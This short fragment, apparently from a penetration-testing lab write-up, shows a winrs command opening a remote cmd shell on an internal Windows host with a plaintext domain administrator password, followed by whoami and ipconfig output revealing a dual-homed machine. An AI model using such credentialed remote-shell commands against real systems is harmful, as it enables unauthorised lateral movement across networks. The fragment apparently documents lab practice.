 PS C:\Users\Administrator> winrs -r:192.168.93.20 -u:test\administrator -p:zxcASDqwe123 "cmd"
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator.TEST>whoami
test\administrator
C:\Users\Administrator.TEST>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::98e0:9a72:ce60:8436%12
   IPv4 Address. . . . . . . . . . . : 192.168.0.106
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.0.1
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::c4b1:2be5:4367:928f%10
   IPv4 Address. . . . . . . . . . . : 192.168.93.20
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
Tunnel adapter Local Area Connection* 8:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Tunnel adapter Local Area Connection* 9: